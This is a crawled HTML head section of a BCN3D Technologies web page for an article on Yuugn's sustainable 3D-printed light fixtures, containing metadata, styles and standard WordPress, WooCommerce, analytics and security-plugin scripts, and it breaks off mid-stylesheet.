

--- FILE ---
content_type: text/html
request_url: https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/
body_size: 31180
content:
<!doctype html>
<html lang="en-US">

<head>
    <script>let baseUrl="https://bcn3d.com"</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    
    <link rel="apple-touch-icon" type="image/png" href="https://bcn3d.com/wp-content/themes/new-bcn3dtech/resources/../dist/assets/images/favicon.png">
    <link rel="icon" type="image/png" href="https://bcn3d.com/wp-content/themes/new-bcn3dtech/resources/../dist/assets/images/favicon.png">

    <meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="https://vimeo.com" />
	<link rel="dns-prefetch" href="https://twitter.com" />
	<link rel="dns-prefetch" href="https://www.facebook.com" />
	<link rel="dns-prefetch" href="https://fonts.googleapis.com" />
	<link rel="dns-prefetch" href="https://www.google-analytics.com" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v25/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" data-wpacu-preload-google-font="1" crossorigin>

	<title>Yuugn lights the way to a sustainable future with 3D printed light fixtures</title>
	<meta name="description" content="Dutch company Yuugn creates 3D printed light fixtures for office buildings, commercial spaces, and schools while putting a focus on sustainability. " />
	<link rel="canonical" href="https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yuugn lights the way to a sustainable future with 3D printed light fixtures" />
	<meta property="og:description" content="Dutch company Yuugn creates 3D printed light fixtures for office buildings, commercial spaces, and schools while putting a focus on sustainability. " />
	<meta property="og:url" content="https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/" />
	<meta property="og:site_name" content="BCN3D Technologies" />
	<meta property="article:published_time" content="2021-09-23T06:00:38+00:00" />
	<meta property="article:modified_time" content="2022-09-13T11:21:55+00:00" />
	<meta property="og:image" content="https://www.bcn3d.com/wp-content/uploads/2021/09/BCN3D_Sigma_Series_3D_Printer_IDEX_productivity_Use_Case_yuugn.jpg" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="901" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alexandra" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alexandra" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/#article","isPartOf":{"@id":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/"},"author":{"name":"Alexandra","@id":"https://www.bcn3d.com/#/schema/person/39704c59779693bd3ce24c893023696c"},"headline":"Yuugn lights the way to a sustainable future with 3D printed light fixtures","datePublished":"2021-09-23T06:00:38+00:00","dateModified":"2022-09-13T11:21:55+00:00","mainEntityOfPage":{"@id":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/"},"wordCount":689,"publisher":{"@id":"https://www.bcn3d.com/#organization"},"image":{"@id":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/#primaryimage"},"thumbnailUrl":"https://bcn3d.com/wp-content/uploads/2021/09/BCN3D_Sigma_Series_3D_Printer_IDEX_productivity_Use_Case_yuugn.jpg","articleSection":["Success Stories"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/","url":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/","name":"Yuugn lights the way to a sustainable future with 3D printed light fixtures","isPartOf":{"@id":"https://www.bcn3d.com/#website"},"primaryImageOfPage":{"@id":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/#primaryimage"},"image":{"@id":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/#primaryimage"},"thumbnailUrl":"https://bcn3d.com/wp-content/uploads/2021/09/BCN3D_Sigma_Series_3D_Printer_IDEX_productivity_Use_Case_yuugn.jpg","datePublished":"2021-09-23T06:00:38+00:00","dateModified":"2022-09-13T11:21:55+00:00","description":"Dutch company Yuugn creates 3D printed light fixtures for office buildings, commercial spaces, and schools while putting a focus on sustainability. ","breadcrumb":{"@id":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/#primaryimage","url":"https://bcn3d.com/wp-content/uploads/2021/09/BCN3D_Sigma_Series_3D_Printer_IDEX_productivity_Use_Case_yuugn.jpg","contentUrl":"https://bcn3d.com/wp-content/uploads/2021/09/BCN3D_Sigma_Series_3D_Printer_IDEX_productivity_Use_Case_yuugn.jpg","width":1366,"height":901},{"@type":"BreadcrumbList","@id":"https://bcn3d.com/yuugn-sustainable-3d-printed-light-fixtures/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bcn3d.com/"},{"@type":"ListItem","position":2,"name":"Learn","item":"https://bcn3d.com/learn/"},{"@type":"ListItem","position":3,"name":"Success Stories","item":"https://bcn3d.com/category/use-cases/"},{"@type":"ListItem","position":4,"name":"Yuugn lights the way to a sustainable future with 3D printed light fixtures"}]},{"@type":"WebSite","@id":"https://www.bcn3d.com/#website","url":"https://www.bcn3d.com/","name":"BCN3D Technologies","description":"3D Printers","publisher":{"@id":"https://www.bcn3d.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bcn3d.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bcn3d.com/#organization","name":"BCN3D Technologies","url":"https://www.bcn3d.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bcn3d.com/#/schema/logo/image/","url":"https://www.bcn3d.com/wp-content/uploads/2019/10/bcn3d-logo.png","contentUrl":"https://www.bcn3d.com/wp-content/uploads/2019/10/bcn3d-logo.png","width":120,"height":48,"caption":"BCN3D Technologies"},"image":{"@id":"https://www.bcn3d.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bcn3d.com/#/schema/person/39704c59779693bd3ce24c893023696c","name":"Alexandra","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bcn3d.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e3ef3bdc3329fe6cf495c307598c73b73c1dda05c47fc006e7b6f85efed6a519?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e3ef3bdc3329fe6cf495c307598c73b73c1dda05c47fc006e7b6f85efed6a519?s=96&d=mm&r=g","caption":"Alexandra"}}]}</script>


<link rel='dns-prefetch' href='//bcn3d.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.wpml-ls-legacy-dropdown-click{width:15.5em;max-width:100%}.wpml-ls-legacy-dropdown-click>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.wpml-ls-legacy-dropdown-click .wpml-ls-item{padding:0;margin:0;list-style-type:none}.wpml-ls-legacy-dropdown-click a{display:block;text-decoration:none;color:#444;border:1px solid #cdcdcd;background-color:#fff;padding:5px 10px;line-height:1}.wpml-ls-legacy-dropdown-click a span{vertical-align:middle}.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{position:relative;padding-right:calc(10px + 1.4em)}.rtl .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{padding-right:10px;padding-left:calc(10px + 1.4em)}.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{content:"";vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{right:auto;left:10px}.wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.wpml-ls-legacy-dropdown-click a:focus,.wpml-ls-legacy-dropdown-click a:hover{color:#000;background:#eee}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0;list-style-type:none;z-index:101}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{border-width:0 1px 1px}.wpml-ls-legacy-dropdown-click .wpml-ls-flag{display:inline;vertical-align:middle}.wpml-ls-legacy-dropdown-click .wpml-ls-flag+span{margin-left:.4em}.rtl .wpml-ls-legacy-dropdown-click .wpml-ls-flag+span{margin-left:0;margin-right:.4em}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*!/wp-content/themes/new-bcn3dtech/resources/style.css*//*!
Theme Name: bcn3d
Theme URI: http://underscores.me/
Author: Artesans WP team in Omitsis
Author URI: https://artesans.eu
Description: Artesans starter theme ultim
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bcn3d
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

bcn3d is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
</style>
<link rel='stylesheet' id='main-css' href='https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/css/main.min.css' type='text/css' media='screen' />
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" data-wpacu-preload-it-async='1' id='wpacu-combined-google-fonts-css-async-preload' href='https://fonts.googleapis.com/css?family=Montserrat:400,400italic,600,600i&amp;display=swap' type='text/css' media='all' />
<script  type='text/javascript' id="wpacu-preload-async-css-fallback">
/*! LoadCSS. [c]2020 Filament Group, Inc. MIT License */
/* This file is meant as a standalone workflow for
- testing support for link[rel=preload]
- enabling async CSS loading in browsers that do not support rel=preload
- applying rel preload css once loaded, whether supported or not.
*/
(function(w){"use strict";var wpacuLoadCSS=function(href,before,media,attributes){var doc=w.document;var ss=doc.createElement('link');var ref;if(before){ref=before}else{var refs=(doc.body||doc.getElementsByTagName('head')[0]).childNodes;ref=refs[refs.length-1]}
var sheets=doc.styleSheets;if(attributes){for(var attributeName in attributes){if(attributes.hasOwnProperty(attributeName)){ss.setAttribute(attributeName,attributes[attributeName])}}}
ss.rel="stylesheet";ss.href=href;ss.media="only x";function ready(cb){if(doc.body){return cb()}
setTimeout(function(){ready(cb)})}
ready(function(){ref.parentNode.insertBefore(ss,(before?ref:ref.nextSibling))});var onwpaculoadcssdefined=function(cb){var resolvedHref=ss.href;var i=sheets.length;while(i--){if(sheets[i].href===resolvedHref){return cb()}}
setTimeout(function(){onwpaculoadcssdefined(cb)})};function wpacuLoadCB(){if(ss.addEventListener){ss.removeEventListener("load",wpacuLoadCB)}
ss.media=media||"all"}
if(ss.addEventListener){ss.addEventListener("load",wpacuLoadCB)}
ss.onwpaculoadcssdefined=onwpaculoadcssdefined;onwpaculoadcssdefined(wpacuLoadCB);return ss};if(typeof exports!=="undefined"){exports.wpacuLoadCSS=wpacuLoadCSS}else{w.wpacuLoadCSS=wpacuLoadCSS}}(typeof global!=="undefined"?global:this))
</script><link rel='stylesheet' id='dflip-icons-style-css' href='https://bcn3d.com/wp-content/cache/asset-cleanup/one/css/item/dflip__assets__css__themify-icons-min-css-vb3375ccd832b73f5411cff2d8b63b9f50f498a68.css' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://bcn3d.com/wp-content/plugins/dflip/assets/css/dflip.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/sitepress-multilingual-cms__res__js__cookies__language-cookie-js-v7c4046c0b1e123f928fa2905875474fcaf7c0c8e.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" src="https://bcn3d.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bcn3d.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js" id="wpml-legacy-dropdown-click-0-js"></script>
<script type="text/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//bcn3d.com/?wordfence_lh=1&hid=51D72BFE36E6204E03BC3D698E156CDA')</script>	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<script data-cfasync="false">var dFlipLocation="https://bcn3d.com/wp-content/plugins/dflip/assets/";var dFlipWPGlobal={"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"}</script><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><noscript><style>.lazyload[data-src]{display:none!important}</style></noscript><style>.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style><link rel="icon" href="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">.blog .entry-header{min-height:50vh}.blog .entry-header>.uk-container{min-height:0}.filament-material-buttons .uk-button{padding:0}.single-product #filaments-success-stories .filament-success-story .filament-success-story-text .filaments-succes-story-logo img{height:auto;max-height:100%;max-width:200px}.header-tools .woocommerce-mini-cart__buttons .button{padding:8px 11px!important;line-height:1!important;min-height:0!important;height:auto!important;font-size:14px!important;border-radius:0!important}.header-tools .woocommerce-mini-cart__buttons .button:hover{background-color:#1d8cc6!important;color:#fff!important}.woocommerce-cart .uk-card,.woocommerce-cart .uk-card:hover,.single-product .uk-card,.single-product .uk-card:hover,.card-product .uk-card,.card-product .uk-card:hover{box-shadow:none!important;background-color:transparent!important}.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-1{max-width:400px!important}.logos-sep{min-height:100px;background:#fff;margin:0 40px;width:3px;vertical-align:middle}@media(max-width:600px){.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-1,.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-2{max-width:300px!important;display:block!important;margin:0 auto 20px auto}.logos-sep.uk-display-inline-block{display:none!important}}.entry-content figure{max-width:100%}@media(min-width:640px) and (max-width:1100px){[lang="ca"] .list-item-white-papers .uk-button{font-size:13px}}#site-navigation .only-side-menu{display:none}.warning-showing .mini-cart-content.uk-dropdown{top:90px!important}.uk-button-ghost-white{text-decoration:none!important;color:#fff!important;background:transparent!important}.uk-button-ghost-white:hover,.uk-button-ghost-white:active{color:#000!important;border-color:#fff!important;background:#fff!important}.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-header .card-pack-title .card-pack-subname{font-size:11px!important;margin-left:5px!important}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a{font-weight:600;color:#1d8cc6!important;text-decoration:underline!important}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a:hover,.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a:active{font-weight:600;color:#fff!important;text-decoration:underline!important}.uk-tab.uk-tab-grey li a{padding:0 20px!important;letter-spacing:-.03em}.module-photo-rectangles-list>.uk-container{margin-top:10%}#automatic_xyz_calibration .hvid-darkener{opacity:1}html[lang*="fr"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container{max-width:1340px}html[lang*="de"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container{max-width:1100px}@media (min-width:960px){html[lang*="fr"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container{padding:0 20px!important}}@media (min-width:960px) and (max-width:1399px){html[lang*="fr"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container .uk-tab.uk-tab-grey li a{font-size:13px!important}}#about-our-values-content .card .card-content .card-svg,#about-our-values-content .card .card-content .card-svg{width:auto!important}.home .cta-button-resellers-desktop,.page-template-builder-printer-landing .cta-button-resellers-desktop,.page-template-page-epsilon-cabinet .cta-button-resellers-desktop,.dark-header .cta-button-resellers-desktop,.page-template-page-filaments .cta-button-resellers-desktop,.archive .cta-button-resellers-desktop,.userScrolled .cta-button-resellers-desktop{color:#fff}@media (max-width:959px){.subsection-photo-rectangles-list{padding-bottom:20px!important}section[id*="XYZ"] video,section[id*="xyz"] video{visibility:visible!important}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials{margin-top:20px}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h3{font-size:21px!important;line-height:30px}}.module-featured-home-content{background:#000}.module-featured-home-content-text{display:flex;align-items:stretch;min-height:240px}.module-featured-home-content-text,.module-featured-home-content-text-inner{background:#fff}.module-featured-home-content:hover img{margin-top:-1px;margin-bottom:-1px}.module-featured-home-content:hover{-webkit-transform:scale(1.056);-o-transform:scale(1.04);transform:scale(1.04)}@media (max-width:768px){.tabs-overflow-mobile-container .uk-container.uk-tab-container{width:960px!important}}.woocommerce-billing-fields__field-wrapper{display:flex;flex-wrap:wrap;align-items:self-end;justify-content:space-between}.woocommerce-billing-fields__field-wrapper .form-row{width:47%;order:10}#billing_vat_field{order:1}#billing_first_name_field,#billing_last_name_field,#billing_company_field{order:0}#billing_email_field{order:2;width:100%}p#billing_phone_field{order:3}#billing_address_1_field,#billing_address_2_field{order:4;width:100%}@media (max-width:575px){.woocommerce-billing-fields__field-wrapper .form-row{width:100%!important}}</style>
		
    <style>#ez-toc-container{padding:0!important;border:0!important}.ez-toc-title-container{padding:15px 0;border-style:solid;border-width:2px 0;border-color:#000;margin:0 0 15px 0}div#ez-toc-container ul ul{margin-top:5px!important}div#ez-toc-container p.ez-toc-title{font-weight:700;font-size:20px;line-height:1}.ez-toc-list li{margin-bottom:5px!important;line-height:20px!important}.ez-toc-list>li>a{font-weight:700}@media(min-width:768px){.ez-toc-list{column-count:2}}#filament-gallery .uk-slider-items li,#filament-gallery .uk-slider-items li img{max-height:650px}#filament-gallery .uk-slider-items li img{width:auto}#filament-gallery .uk-slider-items .filaments-gallery-image{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.postid-596364 #filament-gallery .uk-slider-items li,.postid-596364 #filament-gallery .uk-slider-items li img{max-height:550px}.mini-cart-content a[data-product-id="614712"],.mini-cart-content a[data-product-id="614713"],.mini-cart-content a[data-product-id="614714"],.woocommerce-cart-form a[data-product-id="614712"],.woocommerce-cart-form a[data-product-id="614713"],.woocommerce-cart-form a[data-product-id="614714"]{pointer-events:none}.hs-cta-find-resellers-desktop{padding-left:0;padding-right:0;border:0;transform:translateY(3px)}.hs-cta-find-resellers-desktop:hover,.hs-cta-find-resellers-desktop:active,.hs-cta-find-resellers-desktop:focus{color:#fff;background:#fff0;text-decoration:underline}.page-template-page-bcn3d-sigma-d25 .site-header .header-right .topright-separator,.page-template-page-reseller .site-header .header-right .topright-separator,.single-product .site-header .header-right .topright-separator,.category .site-header .header-right .topright-separator,.single-post .site-header .header-right .topright-separator,.page-template-page-new-landing-technologies .site-header .header-right .topright-separator,.page-template-page-about .site-header .header-right .topright-separator,.page-template-page-contact .site-header .header-right .topright-separator,.page-id-642300 .site-header .header-right .topright-separator,.post-type-archive-jobs .site-header .header-right .topright-separator{border-left:1px solid #000}.page-template-page-bcn3d-sigma-d25 .hs-cta-find-resellers-desktop,.page-template-page-reseller .hs-cta-find-resellers-desktop,.single-product .hs-cta-find-resellers-desktop,.category .hs-cta-find-resellers-desktop,.single-post .hs-cta-find-resellers-desktop,.page-template-page-new-landing-technologies .hs-cta-find-resellers-desktop,.page-template-page-about .hs-cta-find-resellers-desktop,.page-template-page-contact .hs-cta-find-resellers-desktop,.page-id-642300 .hs-cta-find-resellers-desktop,.post-type-archive-jobs .hs-cta-find-resellers-desktop{color:#000;border-color:#000}.page-template-page-bcn3d-sigma-d25.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-reseller.userScrolled .hs-cta-find-resellers-desktop,.single-product.userScrolled .hs-cta-find-resellers-desktop,.category.userScrolled .hs-cta-find-resellers-desktop,.single-post.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-new-landing-technologies.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-about.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-contact.userScrolled .hs-cta-find-resellers-desktop,.page-id-642300.userScrolled .hs-cta-find-resellers-desktop,.post-type-archive-jobs.userScrolled .hs-cta-find-resellers-desktop{color:#fff;border-color:#fff}.page-template-page-bcn3d-sigma-d25.userScrolled .site-header .header-right .topright-separator,.page-template-page-reseller.userScrolled .site-header .header-right .topright-separator,.single-product.userScrolled .site-header .header-right .topright-separator,.category.userScrolled .site-header .header-right .topright-separator,.single-post.userScrolled .site-header .header-right .topright-separator,.page-template-page-new-landing-technologies.userScrolled .site-header .header-right .topright-separator,.page-template-page-about.userScrolled .site-header .header-right .topright-separator,.page-template-page-contact.userScrolled .site-header .header-right .topright-separator,.page-id-642300.userScrolled .site-header .header-right .topright-separator,.post-type-archive-jobs.userScrolled .site-header .header-right .topright-separator{border-left:1px solid #fff}.hs-cta-find-resellers-mobile{background-color:#464646;border-color:#464646}@media (max-width:1450px){.uk-button.uk-button-primary.cta-ext-link{font-size:15px}}.get-started-wrapper{box-sizing:border-box}@media(max-width:980px){.get-started-wrapper{min-height:0!important}}.category .entry-header>.uk-container{transform:translateY(50%)}@media(max-width:753px){.category .b3d-fw-header{background-size:cover}}.mini-cart-content.uk-dropdown.uk-open{display:block!important}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59861573-1"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-59861573-1')</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRXHHBBM8G"</script>><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-WRXHHBBM8G')</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-NHP9PPH')</script>
 <script async src="https://cdn.jsdelivr.net/npm/lazyhtml@1.2.3/dist/lazyhtml.min.js" crossorigin="anonymous" debug></script>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 